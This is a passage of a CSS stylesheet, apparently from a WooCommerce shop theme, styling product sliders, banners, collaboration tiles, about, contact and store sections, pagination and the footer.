	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
		color: #000;
		text-decoration: none;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 25px;
	}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -9%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}
.home-styles-section.product-slider-after .slick-next , .home-styles-section.product-slider-after .slick-prev {
	z-index: 2;/*display:none!important;*/ 
}
.text-center {
	text-align: center;
}

.discover-more {
	background: none;
	border: #000 solid 2px;
	color: #000;
	font-size: 14px;
	letter-spacing: 0px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-family: MonumentExtended Regular;
}

.discover-more:hover {
	background: #000;
	color: #fff;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: Druk Wide;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: Druk Wide;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: Druk Wide;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 14px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	font-size: 13px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-weight: normal;
	font-size: 11px;
	line-height: 18px; 
	font-family: MonumentExtended Regular;
	text-transform: capitalize; 
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
}

.collaborations-section {
	padding: 25px 0px;
	padding-bottom: 0px;
}
.collaborations-section .slick-dots{
	position: relative;
	bottom: inherit !important;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}
.collaborations-section .collaborations-inner .collaborations-slide {
	/*float:left;
	width:33.33%;
	padding:6px;
	line-height:1px;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video{
	position: absolute;
	width: auto;
	height: 100%;
	top: 0px;
	left: 0px; 
	opacity: 0;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:hover .collaborations-video{
	opacity: 1;
}
.shopfeature-slider{
	position: relative;
	margin:-14px -30px 0px -30px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	/*background: rgba(0,0,0,0.5);*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: auto;
	height: 100%;
	max-width: inherit;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
	color: #fff;
	max-width: 390px;
	margin:12px auto; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 4%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 25px 20px;
	text-align: center;
	opacity: 0;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 10px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 24px;
	line-height:32px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	/*text-shadow: 1px 1px 1px #fff;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 11px 25px 8px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}
/*
.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 50%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size:16px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 16px;
}
*/
.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	/*-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;*/
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}

.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: Druk Wide;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: MonumentExtended Regular;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 46px;
	line-height: 56px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content{
	font-size: 13px;
	line-height: 26px;
}

.about-section .about-inner .about-content p {
	color: #090a0a;
	font-size: 13px;
	line-height: 26px;
	margin-bottom: 15px;
}

.about-section .about-inner .about-content .about-page-view-detail-btn {
	background:#555;
	color:#fff;
	border-radius:10px;
	padding: 12px 20px 12px 20px;
	text-decoration:none;
	font-size:12px;
}
.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -114px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 61px;
	color: #fff;
	margin: 0px;
	font-family: Druk Wide;
	line-height: 71px;
	text-transform:uppercase;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: MonumentExtended Regular;
	line-height: 26px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 5% 0px 5% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ccc solid 1px;
	width: 100%;
	padding: 15px 20px;
	font-size: 12px;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
	font-family: MonumentExtended Regular;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Regular;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}
.tax-dc_vendor_shop .store-section {

	padding-top: 60px;

}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	background: #e5e6ea;
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: Druk Wide;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: MonumentExtended Regular;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	padding: 60px 30px;
	width: 100%;
	background: #fff;
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: Druk Wide;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;

	background: #e5e6ea;
}



.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin: 2% 1%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width: 100%;
}

